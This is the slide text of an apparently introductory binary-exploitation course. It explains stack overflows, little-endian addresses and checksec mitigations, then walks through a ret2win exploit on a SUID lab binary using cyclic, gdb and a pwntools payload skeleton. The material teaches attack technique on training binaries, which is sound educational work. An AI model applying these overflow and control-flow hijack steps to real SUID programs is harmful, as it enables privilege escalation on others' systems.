
Hidden Invstigations
Spilling past the edge onto EIP
STACK & OVERFLOW
Normal Input vs. Buffer Overflow
[ Normal Stack Layout ]
-----------------------
| Local Buffer (32B) |
| Saved EBP |
| Return Address (EIP)|
-----------------------
When input fits neatly inside the buffer allocated for it, saved pointers and return addresses remain untouched, and the function returns safely.
When input exceeds the allocated size, the excess bytes spill past the buffer boundary, overwriting adjacent stack slots and ultimately replacing the saved return address (EIP).
[ Overwritten Stack ]
-----------------------
| AAAAAAAAAAAAAAAAAAA |
| BBBBBBBB |
| [ NEW EIP VALUE ] | <--- HIJACKED!
-----------------------
09
Hiddeninvestigations.Net

Slide 11

Hidden Invstigations
Why addresses go in backwards
MEMORY ARCHITECTURE
[ Address Breakdown ]
Byte Representation in x86
Memory Address: 0x08048536
Byte Order in Memory:
Intel x86 architecture stores multi-byte values in little-endian format, meaning the least significant byte is stored at the lowest memory address.
- Lowest byte: \x36
- Second byte: \x85
- Third byte: \x04
- Highest byte: \x08
When we write memory addresses into an exploit payload, we must reverse the byte order so the CPU interprets them correctly as a single 32-bit value.
Payload: \x36\x85\x04\x08
Automated by p32()
Pwntools handles byte reversal automatically for 32-bit addresses.
PWNTOOLS
10
Hiddeninvestigations.Net

Slide 12
Hidden Invstigations
checksec — read the shields before you attack
RECONNAISSANCE
Assessing Binary Protections
Before attempting any exploitation, an analyst must inspect the binary's compilation flags and built-in mitigations using checksec.
$ checksec intro2pwn1
[*] 'intro2pwn1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
Knowing which defenses are active determines whether you can use direct stack execution, need a return-oriented programming (ROP) chain, or must bypass canaries.
11
Hiddeninvestigations.Net

Slide 13
Hidden Invstigations
RELRO, Canary, NX, PIE
DETECT
BLOCK CODE
Stack Canary
NX (Non-Executable)
A guard value that detects buffer overflows before return (coal-mine bird analogy).
Ensures memory regions are either writable or executable, never both — blocks injected code.
MOVE TARGET
LOCK TABLE
PIE / ASLR
RELRO
Randomizes memory addresses on every run to break hardcoded pointers and fixed-address attacks.
Makes the Global Offset Table (GOT) read-only after loading, preventing redirection of library calls.
12
Hiddeninvestigations.Net

Slide 14
Hidden Invstigations
Canary vs no canary
DEFENSE VALIDATION
Observing Protection Behavior
[ WITHOUT CANARY ]
When a binary lacks a stack canary, overflowing the buffer silently overwrites the return address, leading to a standard Segmentation Fault upon function return.
$ ./intro2pwn_secure
Enter name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
[ WITH CANARY ]
When a canary is present, the program detects the corruption of the canary value prior to returning and immediately aborts execution with a security alert.
$ ./intro2pwn_canary
Enter name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** stack smashing detected ***: terminated
Aborted (core dumped)
13
Hiddeninvestigations.Net

Slide 15

Hidden Invstigations
Lab 1 — map the defenses
HANDS-ON LAB
Practical Execution Steps
1
Navigate to the lab directory and run
checksec
on both
intro2pwn1
and
intro2pwn2
binaries.
2
Compare the output for RELRO, Stack Canary, NX, and PIE across both targets.
"checksec first. Always."
3
Overflow each binary with oversized input and observe the differing crash behaviors.
Note: Security flags vary per binary. Always inspect the live output rather than relying on assumptions.
14
Hiddeninvestigations.Net

Slide 16
Hidden Invstigations
Someone else can open the door
PRIVILEGE ESCALATION
Understanding SUID Binaries
The challenge binary intro2pwn3 is configured with SUID (Set Owner User ID), meaning it executes with the privileges of its owner (root) rather than the unprivileged user running it.
ANALOGY
The Librarian Key
Inside the binary, a hidden function named print_flag() exists but is never called during normal execution. Our goal is to force the program to run it.
Think of SUID like borrowing a librarian's master key: the program has special permissions that allow it to read files ordinary users cannot access.
15
Hiddeninvestigations.Net

Slide 17
Hidden Invstigations
Redirect EIP to the hidden function
EXPLOIT STRATEGY
Hijacking Control Flow
[ RET2WIN Payload Structure ]
Our goal is to exploit the buffer overflow vulnerability in intro2pwn3 to overwrite the saved return address (EIP) with the memory address of the hidden print_flag() function.
Padding Buffer
(Exact offset to reach EIP)
When the vulnerable function completes, the CPU reads the modified EIP and jumps straight into print_flag(), printing the flag on our screen.
Address of print_flag()
(4 bytes / Little-Endian)
16
Hiddeninvestigations.Net

Slide 18

Hidden Invstigations
Finding the offset with cyclic
Every 4-byte chunk in a cyclic pattern is unique.
$ cyclic 100 > pattern
When the program crashes, the value in EIP reveals which chunk caused the overflow.
$ gdb ./intro2pwn3
gdb-pwn> run < pattern
# EIP shows 'jaaa'
computes the distance from the start to that chunk.
$ cyclic_find('jaaa')
cyclic_find()
# Result: <offset_value>
17
Hiddeninvestigations.Net

Slide 19
Hidden Investigations
Verify with a dummy address
Padding =
cyclic(offset)
to reach the
return address.
PWNTOOLS SKELETON
EIP =
p32(0xdeadbeef)
to overwrite it.
from pwn import *
padding = cyclic(cyclic_find('jaaa'))
eip = p32(0xdeadbeef)
payload = padding + eip
print payload
If the crash shows EIP =
0xdeadbeef
, your
offset is perfect.
18
Hiddeninvestigations.Net

Slide 20
Hidden Investigations
Where does print_flag live?
Use GDB to find where the function lives in memory.
$ gdb ./intro2pwn3
gdb-pwn> print &print_flag
The address will be used to replace our dummy
$1 = (void (*)()) 0x08048536 <print_flag>
0xdeadbeef
.
Once replaced, the program will jump to this function upon return.
Action: Swap the dummy address in your script with this real address.
19
Hiddeninvestigations.Net

Slide 21
